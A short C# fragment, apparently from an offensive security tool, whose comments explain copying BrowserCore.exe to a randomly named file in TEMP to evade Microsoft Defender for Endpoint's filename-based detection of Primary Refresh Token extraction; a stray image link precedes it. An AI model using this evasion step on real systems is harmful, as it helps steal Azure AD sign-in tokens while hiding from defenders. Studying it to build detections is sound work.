 //
// We're copying original BrowserCore.exe to TEMP\random.exe to evade filename-based
// PRT extraction attack detections.
//
// That naive trick turned out to evade MS Defender for Endpoint detection related to PRT extraction.
//

string n = RandomString(6);
browserCorePath = System.Environment.ExpandEnvironmentVariables($"%TEMP%\\{n}.exe");
File.Copy(path, browserCorePath);